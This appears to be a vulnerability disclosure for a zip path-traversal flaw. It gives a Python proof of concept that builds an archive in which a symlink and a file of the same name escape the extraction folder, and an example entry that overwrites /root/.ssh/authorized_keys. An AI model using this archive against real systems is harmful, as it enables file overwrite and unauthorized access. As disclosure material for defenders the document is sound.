 PoC
import zipfile
import os
import io
def create_zip(zip_path):
    with zipfile.ZipFile(zip_path, 'w') as zip_ref:
        symlink_target = '../../../here'
        symlink_info = zipfile.ZipInfo('./x')
        symlink_info.external_attr = 0o120777 << 16
        zip_ref.writestr(symlink_info, symlink_target)
        regular_file_content = b'Exploited!\n'
        zip_ref.writestr('./x', regular_file_content)
if __name__ == "__main__":
    zip_path = "exploit.zip"
    create_zip(zip_path)
    print(f"Zip file created at {zip_path} with the specific conditions.")
Details
It is exploited using a specially crafted zip archive, that holds path traversal filenames. When exploited, a filename in a
malicious archive is concatenated to the target extraction directory, which results in the final path ending up outside of
the target folder. For instance, a zip may hold a file with a "../../file.exe" location and thus break out of the target folder.
If an executable or a configuration file is overwritten with a file containing malicious code, the problem can turn into an
arbitrary code execution issue quite easily.
The following is an example of a zip archive with one benign file and one malicious file. Extracting the malicous file will
result in traversing out of the target folder, ending up in /root/.ssh/ overwriting the authorized_keys file:
+2018-04-15 22:04:29 ..... 19 19 good.txt
+2018-04-15 22:04:42 ..... 20 20 ../../../../../../root/.ssh/authorized_keys